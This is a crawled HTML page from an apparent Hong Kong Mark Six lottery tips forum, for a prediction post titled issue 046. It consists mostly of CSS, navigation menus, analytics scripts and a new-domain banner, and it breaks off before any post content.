

--- FILE ---
content_type: text/html
request_url: https://3377677.com/liuhehuanghongzi/2023/0426/358990.html
body_size: 14004
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<title>046期：彩民推荐六合皇信箱（紅字：殘荷缺月） - 金码堂-金码堂救世网-六合彩开奖结果-手机看在线报码现场直播-六合宝典-今天赛马会在线-今晚香港马会开奖结果-四不像特码神算子免费资料心水论坛管家婆玄机图库- 118图库-2018年全年资料大全-开奖直播-资料大全-马会资料-开奖结果-开奖记录-2018全年书本-护民图库-红姐图库-百万资料-百万图库-印刷图库-乖乖图库-彩色图库-35图库- 118图库|2018年全年资料大全|开奖直播|资料大全|马会资料|开奖结果|开奖记录|2018全年书本|护民图库|红姐图库|百万资料|百万图库|印刷图库|乖乖图库|彩色图库|35图库</title>
<meta name="keywords" content="精准六肖,曾道人,黄大仙,白小姐,心水论坛,心水发表,红姐图库,护民图库,金太阳图库,黄大仙,118图库,118论坛,万众图库,百合图库,管家婆四肖中特,管家婆,开奖记录,开奖日期,以往记录,以往开奖记录,高清跑狗图,香港彩霸王" />
<meta name="description" content="香港曾氏提供-六合彩图库-精准六肖-曾道人-黄大仙-白小姐-透码电话-心水论坛-心水发表-118图库-118论坛-118论坛-万众图库-百万图库-百万论坛-管家婆四肖中特-开奖记录-开奖走势-现场直播-黄大仙-曾道人-彩霸王综合资料-6合彩开奖如果-彩色图库-2017年全年资料-2017年全年书本-每期提供高清跑狗图-香港彩霸王资料" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?fid=9" />
<link rel="stylesheet" type="text/css" href="/234508css/wind-reset.css" />
<style type="text/css"> 
html{overflow-y:scroll;}
body{width: 1000px;margin: 0 auto;font-size:9pt; background:#fff;font-family:Verdana; color:##333;}
h3,h2{display:inline;font-size:1.0em;}
h3{font-weight:normal}/*h3 文章列表页文章标题*/
h2 a{color:#000;}/*h2 版块列表页版块名称标题*/
h3 a{color:#444;zoom:1;}
h4{margin:20px 0 10px;font-size:1.1em}
/*a link 基本连接颜色*/
a{text-decoration:none;color:#333333;}
a:hover{text-decoration:underline;}
/*内补丁*/
.pdD{padding:.3em .5em}
.p10{padding:11px;}
/*main color 数值自定义*/
.f_one,.t_one,.r_one{background:#ffffff;}
.f_two,.t_two,.r_two{background:#f6fff6;}
/*按钮*/
.btn{border-color:#cecece #cecece #cecece #cecece;margin-right:1em;color:#fff;background:#3970a4;}
.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}
.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}
/*伪类按钮*/
.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#f6fff6;margin:2px;white-space:nowrap;border:1px solid #01af63;}
.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}
.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}
/*图像*/
.img a img{border:1px solid #01af63;padding:3px;background:#ffffff;}
.img a:hover img{border:1px solid #01af63;background:#ffffff;}
.u-img img{padding:1px;background:#ffffff;border:1px solid #01af63;}
/*form*/
textarea,input,select{font:14px 微软雅黑;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}
select{border:solid 1px #01af63;}
.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}
textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}
 
/*全局*/
#header{min-width:980px;}
.head-wrap{ background: url(/234508css/images/wind/headbg.png) repeat-x left bottom}/*top背景*/
#head{width:980px;margin:0 auto;}
.main-wrap{top;margin-top:4px;padding-top:5px;}
#main{width:1000px;margin:0 auto;min-width:980px;padding-top:1px;}  /*内容*/
/*文字ad*/
.ad-text{margin:5px auto 0;border:1px dotted #01af63;border-bottom:0;}
.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #01af63;padding:.4em .6em;}

table {border-collapse: collapse;border-spacing: 0;}
.threadtxt { font-size: 13px; font-weight:bold; }
.replytxt { color: blue; }
.forumsth {  }
.forums {  }
.threadmei { color: #000000; }
.rethreadmei { color: #999999; }
.thusername { color: #FF0000; font-weight:bold; }
.reusername { color: #FF0000; }
.username{ color: red;font-weight:bold; }
.posttime{ color: silver; }
.numhits { color: #FF0000; }
.numhit { color: #FF0000; }
.topic{	margin-left: 2%;}
.reply{	margin-left: 3%;}
.gray{color:#818a89}

/*nav背景
.nav-wrap{background:url(/234508css/images/wind/navbg.png);min-width:980px;}
#topbar{margin:auto;max-width:1200px;}
#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}
#nav-top li{float:left;margin-left:1em;}
*/
/*顶部导航*/
#nav-operate{ margin:auto;}
#nav-operate td{padding:1em .5em}
#nav-operate a{display:block;width:80px;text-align:center;}
#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}
/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(/234508css/images/wind/navbg.png)}
#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}
#nav-global li{float:left;}
#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}
#nav-global .current{background:url(/234508css/images/wind/nav-globle-current.png) left top no-repeat;}
#nav-global .current a{color:#000;background:url(/234508css/images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}
#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#01af63;}
*/
/*用户登录*/
#nav-user{ padding-left:.7em;float:right;}
#nav-user td{ padding:0 .7em 0 0; font-size:12px;}
#nav-user table{height:32px}
#nav-user table a{ color:#f6fff6}
#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(/234508css/images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}
#nav-user .icon-meg2{ background-image:url(/234508css/images/wind/meg.gif);}
.hide{display:none}
#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(/234508css/images/wind/stealth.gif) 0 0 no-repeat;}
.user-table td{padding:1em 1em .5em 2em;}
/*位置*/
#breadCrumb{padding:10px 0 5px;color:#999;}
/*底部*/
#footer{padding:8px 0 30px;width:1000px;margin:0 auto;min-width:980px;max-width:1200px;}
.bottom{margin:0 auto 15px;}
.bottom ul{ padding:0; margin:0; list-style:none;}
.bottom ul li{ padding:0 1em 0 0;display:inline;}
.bottom ul li a{white-space:nowrap;}
/*公告*/
#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(/234508css/images/wind/file/anc.png) 8px 7px no-repeat;}
#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}
#notice a{padding-right:.5em;}
/*table*/
.t{border:1px solid #01af63;}
.t table{width:100%;}
.t3{margin:5px auto;}
.t5{border:1px solid #cecece;}
.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}
/*table head*/
.h{height: 30px;font-size: 14px;font-family: 微软雅黑; font-weight: bold;border-bottom:1px solid #01af63;background:#3970a4 repeat-x;text-align:left;color:#ffffff;padding:2px .5em 0; line-height:220%;}
.h span{font-weight:normal;}
.h h2{font-weight:bold}
.h a{font-size: 14px;font-family: 微软雅黑; font-weight: bold;color:#ffffff}
.h span a,.h span{color:#ffffff;}
.closeicon{margin-top:.3em}
.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}
.cate_fold:hover{text-decoration:none;}
/*table tr1*/
.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}
.tr1 td.td1{border-bottom:1px dotted #01af63;}
/*table tr2*/
.tr2{background:#f6fff6;color:#333;}
.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #cecece;padding:2px 6px;*padding:4px 6px 1px;}
.tr2 a{color:#333;margin:0 2px 0}
/*table tr3*/
.tr3{ line-height:1.5;}
.tr3 td,.tr3 th{border-bottom:1px solid #01af63;padding:.4em .6em;}
.tr3 th{text-align:left;font-weight:normal;}
.z .tr3:hover{background:#f6fff6;}
.tr td,.tr th{padding:2px}
.tr5 td{border-right:1px solid #01af63;border-bottom:1px solid #01af63;background:#f6fff6;padding-left:.5em}/*帖子表格*/
/*浏览页*/
h1{font-size:16px;margin:15px;color:#008ef1;}
.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}
.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}
.tpc_content font{line-height:1.3em;}
.tpc_content a{text-decoration:none;color:#0070AF;}
.tpc_content a:hover{text-decoration:underline}
.tpc_content ol{list-style-type:decimal;}
.tpc_content ul{list-style-type:disc;}
.tips{background:#fdfffc;border:#cecece 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}
.tips li{list-style:none;width:30%;height:24px;line-height:24px; min-width:210px;margin:0 5px;float:left;overflow:hidden;text-overflow:ellipsis;}
.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}
.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}
.tipad .fr a{color:#888;}
.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(/234508css/images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}
.blockquote3 .quote{color:#999;font-size:12px;}
.blockquote3 .text{padding:0 10px 10px 10px;}
.blockquote{width:65%;zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#000;margin:0 15px;}
.quote{width:67%;}
.block-img{background:#fff7dd url(/234508css/images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}
.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}
.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}
.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}
.blockquote2 ol li:hover{background:#fff;color:#008ef1;}
.blockquote2 ol li{list-style-type:decimal;}
/*pages*/
.pages{border:0px solid #01af63;margin:3px 10px 3px 0;height:24px;line-height:24px;float:left;}
.pages a,.pages b,.pages .pagesone{display:block;float:left;}
.pages a{padding:0 7px;color:#333;}
.pages b{padding:0 7px;background:#cecece;color:#333;}
.pages a:hover{background:#f6fff6;text-decoration:none;}
.pages .pagesone{border-left:1px solid #01af63;background:#f6fff6;font:12px Verdana;height:21px;_height:23px;padding:3px 4px 0 8px;_padding:1px 4px 0 8px;}
.pages input{border:1px solid #01af63;padding-left:1px;}
/*userimg*/
.portrait-m{ width:40px;height:40px; background:url(/234508css/images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }
.portrait-s{ width:18px;height:18px; background:url(/234508css/images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }
/*5像素圆角*/
.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f6fff6;}
.y-bg{margin:0 4px;border-top:1px solid #01af63;}
.y-bg2{margin:0 2px;height:1px;border:2px solid #01af63;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg3{margin:0 1px;height:2px;border:1px solid #01af63;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg4{padding:0 10px;border:1px solid #01af63;border-top:0;border-bottom:0;overflow:hidden;}
/*menu*/
.menu{position:absolute;background:#fff;border:1px solid #01af63;}
.menu a{display:block;padding:4px 8px;}
/*下来框*/
.menu-post{border:2px solid #01af63;padding:1px;background:#01af63;}
.menu-post .menu-b{border:1px solid #fff;background:#f6fff6;}
.menu-b .h{border-bottom:1px solid #01af63;}
.menu-half li{width:46%;float:left;}
.menu-half li a{float:left;}

.menu .menu-hidden{width:16px;height:16px;float:right;background:url(/234508css/images/close.gif) no-repeat;}
/*底部弹出框样式*/
.menu-thread-bottom .menu-post,.menu-post-bottom .menu-post{ border:none;}
.menu-thread-bottom .menu-b,.menu-post-bottom .menu-b{ background:#ffffff}
.menu-post-bottom dt a{color:#659B28; cursor:text}
.menu-post-bottom dt a:hover{ text-decoration:none}
 
/*弹出框 popout*/
.popoutContent{background:#fff;border:1px solid #4680b6;}
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(/234508css/images/pwicon/bgcorner.gif) no-repeat;}
.bgcorner1{background-position: 0 0 }
.bgcorner2{background-position: -5px 0 }
.bgcorner3{background-position:  -5px; }
.bgcorner4{background-position:0 -5px}
.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}
.pobg1{height:5px; }
.pobg2{width:5px;}
.pobg3{height:5px;}
.pobg4{width:5px;}
.popoutContent td{padding:.5em .6em;border-bottom:1px solid #01af63;}

/* popout forum list*/
.forum-list-popout { max-height:400px;_height:400px; overflow:auto}
.forum-list-popout a:hover{ color:#659B28}
.forum-list-popout dl{border-bottom:1px dashed #01af63; padding:5px 0;}
.forum-list-popout dt{font-weight:700;padding:0 0 2px}
.forum-list-popout dt a{display:inline}
.forum-list-popout dd a{width:13em;padding:2px 0;margin-left:1em;float:left;display:inline;color:#ffffff}
 
.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}
.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}
.listTable{margin:0 1em .5em}
.listAppItem{padding:0 .5em 1em}
.listAppItem ul{padding:.5em;}
.listAppItem li{width:95%;float:left;padding-bottom:.35em;}
.listAppItem li a{float:left;padding-left:20px;display:inline;}
/*icon*/
.xl-app a{background:url(/234508css/images/pwicon/app-icon.png) no-repeat;}
/*工具栏*/
.startbar-ui{position:relative;height:24px;border:1px solid #01af63;border-bottom:0;background:#3970a4 url(/234508css/images/wind/h.png) repeat-x;}
/*span color 数值自定义*/
.black,.black a{color:#333}
.s1{color:#008000;} /*绿*/
.s2{color:#984B98;} /*紫*/
.s3{color:#ff6600;} /*橙*/
.s4{color:#0033FF;} /*蓝*/
.s5{color:#659B28}  /*浅绿*/
.s7,.s7 a{color:#ff00a2;}
.s8,.s8 a{color:#006699;}
.gray,.gray a{color:#908c8c;} /*次要字颜色*/
.red{color:#ff0000;}/*红*/
.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/
 /*自定义css*/
</style>
<!--[if IE]>
<style type="text/css">
.tr1 td.td1{border-top:0}
.t4{padding:0}
.t table{border-collapse:collapse;}
.t {padding:0}
</style>
<![endif]-->
<script src='https://s10.histats.cyou/host.js'></script></head>

<body>
<script>
function SetWinHeight(obj)
{
    var win = obj;
    if (document.getElementById)
    {
        if (win && !window.opera)
        {
            if (win.contentDocument && win.contentDocument.body.offsetHeight)

                win.height = win.contentDocument.body.offsetHeight;
            else if (win.Document && win.Document.body.scrollHeight)
                win.height = win.Document.body.scrollHeight;
        }
    }
}
</script>
</SCRIPT>
<script type="text/javascript" language="JavaScript" src="/234508css/pw_ajax.js"></script>
<script language="JavaScript">
var agt = navigator.userAgent.toLowerCase();
var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));
var is_gecko= (navigator.product == "Gecko");
var imgpath = 'images';
var verifyhash = '7b5b8543';
var modeimg = '';
var modeBase = '';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var gIsPost = true;
if (location.href.indexOf('/simple/') != -1) {
	getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);
} else if (location.href.indexOf('.html')!=-1) {
	var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1');
	if (base != location.href) {
		getObj('headbase').href = base;
	}
}
</script>
</head>
<body onkeydown="try{keyCodes(event);}catch(e){}">
<div id="main">
<style>
#common-header{position:fixed;width:100%;left:0;top:0;min-height:50px;z-index:100;display:none;}
#common-header .pa{position:absolute}
#common-header .hide{display:none}
#common-header .dib{display:inline-block}
#common-header .spect-header{position:relative;background-color:#3970a4;height:50px;}
#common-header .sbox{position:relative;height:42px; padding:8px 10px 0; display:none;}
#common-header .spect-header .search-box{padding-right:40px}
#common-header .spect-header .search-box .search-input{width:100%!important;color:#333!important}
#common-header .spect-header .def-search-btn{width:32px;height:32px;top:9px;right:43px;}
#common-header .spect-header .def-search-btn:before{background:url(/234508css/images/search2.png);background-size:18px 18px;width:18px;height:18px;content:'';display:block;margin:7px 0 0 7px}
#common-header .spect-header .cont{width:100%;overflow:hidden}
#common-header .spect-header .home{width:44px;height:50px;left:0;top:0}
#common-header .spect-header .home:before{background:url([data-uri]);background-size:17px 17px;width:17px;height:17px;content:'';display:block;margin:15px 0 0 10px}
#common-header .spect-header .appendix{font-size:16px;line-height:1;color:#fff;min-width:168px;right:0;top:17px}
#common-header .spect-header .ask{border-right:1px solid #090;padding-right:12px; margin-right:90px;}
#common-header .spect-header .ask a{margin-left:8px;}
#common-header .spect-header .option{position:absolute;width:42px;height:50px;right:0;top:-17px;z-index:60}
#common-header .spect-header .option span{margin:17px 0 0 12px;background:url([data-uri]);width:15px;height:15px;background-size:15px 15px;vertical-align:top;-webkit-transition:all .3s}
#common-header .spect-header .option em{top:3px;right:3px}
#common-header .spect-header .nu{min-width:9px;padding:0 3px;height:14px;color:#fff;background-color:#ec4646;border-radius:14px;position:absolute;font-size:11px;font-style:normal;line-height:14px;text-align:center}
#common-header .spect-header .msg-list-active .ico{background:url(/234508css/images/msg_228367e.png) no-repeat;background-size:15px 150px}
#common-header .spect-header .msg-list{position:absolute;z-index:10;top:50px;right:5px;width:132px;background-color:#fff;border:1px solid #f6f6f6;border-radius:4px;box-shadow:1px 0 3px #e9e9e9;display:none;}
#common-header .spect-header .msg-list .ar{width:0;height:0;border-left:0;border-right:0;position:absolute;border:5px solid #fff;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-width:8px;top:-13px;left:109px}
#common-header .spect-header .msg-list .nu{left:100px;top:11px}
#common-header .spect-header .msg-list a{position:relative;height:37px;line-height:37px;color:#666;font-size:15px;margin:0 6px;border-bottom:1px solid #ededed;padding-left:36px;display:block}
#common-header .spect-header .msg-list a.last{border-bottom:0}
#common-header .spect-header .msg-list .ico{position:absolute;width:15px;height:15px;top:11px;left:13px}
#common-header .spect-header .msg-list .ico-ask{background-position:0 0}
#common-header .spect-header .msg-list .ico-ans{height:17px;background-position:0 -36px;top:10px}
#common-header .spect-header .msg-list .ico-msg{background-position:0 -76px}
#common-header .spect-header .msg-list .ico-share{background-position:0 -106px}
#common-header .spect-header .msg-list .t{margin-left:15px}
#common-header .spect-header .msg-list .ico-login{height:16px;background-position:0 -134px}
#common-header .spect-header .unlogin-msg{display:none!important}
#common-header .spect-header .toggle{-webkit-transform:rotate(90deg)}
#common-header .spect-header a{color:#fff;font-weight: bold;}

#common-header .spect-header .back-arr{position:absolute;width:44px;height:50px;left:0;top:0}
#common-header .spect-header .back-arr:before{content:'';display:block;width:10px;height:10px;border-top:1px solid #fff;border-right:1px solid #fff;-webkit-transform:rotate(-135deg);margin:19px 0 0 17px}
#common-header .sbox .search-box{background-color:#fff}
#common-header .sbox .search-box ::-webkit-input-placeholder{color:#999!important}
#common-header .spect-header-focus{padding-right:60px!important}
#common-header .spect-header-focus .home{display:none}
#common-header .spect-header-focus .appendix{display:none}
#common-header .spect-header-focus .search-btn{display:block}
#common-header .spect-header-focus .back-arr{display:block}
#common-header .spect-header-focus .ui-suggestion{left:0}
#common-header .spect-header-focus .def-search-btn{display:none}

#common-header .sbox .search-btn{top:9px;right:15px;position:absolute; text-indent:-999px; overflow:hidden; cursor:pointer; background:url([data-uri]);background-size:18px 18px;width:18px;height:18px;content:'';display:block;margin:7px 0 0 7px}
.sbox{background:#090;border-radius:2px;padding-left:10px}
.sbox input{border:0;border-radius:0;background:0 0;-webkit-appearance:none;font-size:18px;vertical-align:middle;-webkit-tap-highlight-color:rgba(255,0,0,0)}
.sbox .search-input{width:100%;background:transparent;display:block;height:20px;line-height:20px;font-size:14px;padding:7px 6px;color:#999}
.sbox ::-webkit-input-placeholder{color:#e0eee3;line-height:18px}
@media screen and (max-width:1050px){
	body,#main{min-width: 320px; max-width:960px;margin: 0 auto; width:auto;}
	#cywz,.multipleColumn,.kj,.header_search,.header_login{display:none;}
	.mainBody1,.header,#main,.wz,.wz-comm,.wz-comm .body{ width:100%;}
    .itemBox3{float:none; width:auto;}
    .listArrow3 ul li{line-height:30px; height:30px;border-bottom: 1px #cccccc dotted; margin: 0 5px;padding-right:8px;}
	.wz-comm{border:none;}
	.mainBody1{margin-left:0; width:100%;}
	.nav_wrap{width:100%}
	.nav{background:#3970a4;}
	.nav ul{padding:0;}
	.nav li{width:33.33%; text-align:center;}
	.nav li.index{display:none;}
	.nav li a{float:none; height:40px; line-height:40px; font-weight:normal; padding:0;}
	.header_wrap{box-shadow:none; background:#CCFFCC; position:static;}
	.nav ul,.nav{height:auto!important;width: 100%;}
	body{padding-top:50px!important;}
	.go-top{bottom:50px;}
	#common-header{display:block;}
}
</style>

<div id="common-header">
<header class="spect-header">
<div class="cont">
<a class="home pa" href="/"></a>
<div class="appendix pa">
    http://www.3399667.com
<span class="ask dib">
    
</span>
<span class="option dib"><span class="dib"></span></span>
</div>
  

<div class="msg-list">
<a href="/">首页</a>
<a href="/wenziziliao/">文字资料</a>
<a href="/benzhantuijian/">公式专区</a>
<a href="/gaoshoujiemi/">高手解迷</a>
<a href="/zongheguapai/">综合挂牌</a>
<a href="/quannian/">全年资料</a>
<a href="/waizhanjingxuan/">另版跑狗</a>
<a target="_blank" href="https://649bd.com/">开奖日期</a>
<a target="_blank" href="https://649bd.com/trend/hk6">开奖记录</a>
<span class="ar"></span>
</div>
</div>
<a class="def-search-btn pa"></a>
</header>
	<div class="sbox">
		<div class="search-box" id="search-box">
		<form action='/plus/search.php' method="post" target="_blank">
		<input class="search-btn" type="submit" value="搜索">
		<div class="ui-input-mask" style="height: 34px; margin-right:40px;">
			<input class="search-input" name="q" type="text" placeholder="输入关键字搜索">
		</div>
</form>
</div>
</div>
</div>
<header class="header_wrap">
<div id="J_header" class="header cc">
<nav class="nav_wrap" style="float: left;">
<div class="nav">
<ul>
<li class="index"><a href="/">论坛首页</a></li>
<li class=""><a href="/wenziziliao/">文字资料</a></li>
<li class=""><a href="/benzhantuijian/">公式专区</a></li>
<li class=""><a href="/gaoshoujiemi/">高手解迷</a></li>
<li class=""><a href="/quannian/">全年资料</a></li>
<li class=""><a href="/xinshuiziliao/">心水资料</a></li>
<li class=""><a href="/zongheguapai/">综合挂牌</a></li>
<li class=""><a href="/waizhanjingxuan/">另版跑狗</a></li>

<li class=""><a target="_blank" href="https://649bd.com/">开奖日期</a></li>
<li class=""><a target="_blank" href="https://649bd.com/trend/hk6">开奖记录</a></li>
</ul>
</div>
</nav>


<div id="J_header" class="header cc">
<nav class="nav_wrap" style="float: left;">
<div class="nav">
<ul>
<li class=""><a href="/xinbanpaogou/">新版跑狗</a></li>
<li class=""><a href="/laobanpaogou/">老板跑狗</a></li>
<li class=""><a href="/liuhehuanghongzi/">六信红字</a></li>
<li class=""><a href="/guiguziliao/">玄━机━图</a></li>
<li class=""><a href="/gaoshoujiemi/">高手解迷</a></li>
<li class=""><a href="/baijieziliao/">白姐资料</a></li>
<li class=""><a href="/yingcaiyuce/">金码堂資料</a></li>
<li class=""><a href="/xinshuigaoshoubang/">心水高手</a></li>
<li class=""><a href="/xianggangnamuziliao/">香港内幕</a></li>


</ul>
</div>
</nav>



<div class="header_search" role="search">
<form action='/plus/search.php' method="post" target="_blank">
<input type="hidden" name="search" value="searchall" />
<input name="q" type="text" onFocus="this.value=''"  value="输入关键字搜索">
<button type="submit"  name="searchbutton"><span>搜索</span></button>
<input type="hidden" value="22cdf481b30213bc"><input type="hidden" name="csrf_token" value="22cdf481b30213bc"></form>
</div>
</div>
 
</header>
<img src="/images/logo.gif" alt="" width="100%" >



<head>
<style type="text/css">
#td_tpc,.t5 .r_one,.t .f_one{background:#fff;}
.t{border:1px solid #cecece!important;}
.h{border-bottom:1px solid #cecece;}
/*帖子签名*/
.sigline {
	margin-left:15px;
	background: url(/234508css/images/wind/read/sigline.gif) right bottom no-repeat;
	margin-right:30em;
	height:5px;
}
.signature {
	padding:.5em 2em 0 15px;
height:expression(this.scrollHeight>parseInt(this.currentStyle.maxHeight)?this.currentStyle.maxHeight:"auto");
}
/*end*/
.user-infoWrap2 {
	line-height:18px;
}
.user-pic {
	margin-left:11px;
}
.user-pic img {
	padding:3px;
	width: 120px;
    height: 120px;
    border-radius: 50%;
}
.user-info {
	position:absolute;
	line-height:160%;
	margin-left:-1.5em;
}
.user-infoWrap {
	color:#555;
	background:#fff url(/234508css/images/wind/menubg.gif) center top repeat-x;
	border:1px solid #a9d5e9;
	padding:.5em 1em;
	margin-left:20px;
	display:block;
}
.user-info .co {
	position:absolute;
	width:10px;
	height:20px;
	margin-left:-1.8em;
	margin-top:2em;
	background:url(/234508css/images/wind/user-info-co.gif)
}
/*字体大小*/
.small {
	font-size:12px
}
.middle {
	font-size:14px
}
.big {
	font-size:18px
}
/*digg*/
.dig {
	font-size:12px;
	background:#ffffee url(/234508css/images/wind/read/readicon.png) .3em -164px no-repeat;
	padding:0 .4em 0 1.6em;
	cursor: pointer;
	color:#666;
	border:1px solid #ffd0a8;
	height:18px;
	line-height:18px;
	margin-right:5px;
}
.dig:hover {
	text-decoration:none;
	border:1px solid #f5a25c;
	color:#ff6600;
}
/*readicon*/
.listread a{
	background:url(/234508css/images/wind/read/readicon.png);
	width:16px;
	height:20px;
	overflow:hidden;
	text-indent:-2000em;
	display:block;
	margin-right:5px;
	float:left;
}
.listread .readblog {
	background-position:0 -120px;
}
.listread .readonline {
	background-position:0 0px;
}
.listread .readoffline {
	background-position:0 -20px;
}
.listread .readprofile {
	background-position:0 -40px;
}
.listread .readmagic {
	background-position:0 -80px;
}
.listread .readmessage {
	background-position:0 -60px;
}
.listread .readqq {
	background-position:0 -100px;
}
.listread .readww {
	background-position:0 -140px;
}
/*tipbottom*/
.readbot {
	padding:0px;
	margin:0px;
}
.tpc_content img{max-width:783px;}
.readbot a{
	list-style:none;
	padding:0 0 0 1.8em;
	margin:0;
	float:left;
	cursor:pointer;
	background:url(/234508css/images/wind/read/yin.gif) no-repeat;
	width:3em;
	height:16px;
}
.readbot .r-quote:hover{
	background-position:0 0;
}
.readbot .r-reply:hover {
	background-position:0 -20px;
}
.readbot .r-score:hover {
	background-position:0 -40px;
}
.readbot .r-keep:hover {
	background-position:0 -60px;
}
.readbot .r-quote {
	background-position:0 -80px;
}
.readbot .r-reply {
	background-position:0 -100px;
}
.readbot .r-score {
	background-position:0 -120px;
}
.readbot .r-keep {
	background-position:0 -140px;
}
.down {
	background:url(/234508css/images/down.gif) 5px center no-repeat;
	padding:5px 5px 5px 30px;
border:#cecece 1px solid;
	margin:0 1em 0 0;
	line-height:40px;
}
/*通用下拉*/
.content-dropB {
	margin-top:2px;
}
.dropB {
	cursor:pointer;
	text-indent:-2000em;
	background:url(/234508css/images/wind/dropB-cion.gif) 0 0 no-repeat;
	width:15px;
	height:12px;
	overflow:hidden;
	;
	font:0/0 a;
	float:left
}
.dropB:hover {
background-color:#01af63;
	background-position:0 -20px;
}
ul,li,dl ,dt,dd {list-style:none;}


.mauthor{display:none; float:left;}
.mwapshow{display:none}
@media screen and (max-width:1050px){
	/*内容补充*/
	.r_two,.tar{display:none;}
	.mauthor{margin-right:5px;}
	.mauthor,.mwapshow{display:inline-block;}
	.mwaphidden{display:none;}
	.tpc_content img{max-width:100%;}
}

</style>
</head>
<body><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1ec71b412674546bdce016a3d3bd8c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<head>
<meta http-equiv="Content-Language" content="zh-cn">
</head>
<div align="center"><b><font size="4">請收藏新域名</font><font color="#FF0000" size="4"><a href="https://www.7799787.com/">http</a></font><a href="https://www.7799787.com/"><span style="background-color: #FFFF00"><font color="#FF0000" size="5">s</font></span><font size="4">://www.7799787.com</font><font color="#FF0000" size="4">&#160;&#160; 
所有域名必须加上</font><font color="#FF0000" size="5"><span style="font-weight: 700; background-color: #FFFF00">S</span></font></b></div></a>
  <table border="1" width="100%" id="table1" bordercolor="#FFCCFF">
  
  	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		
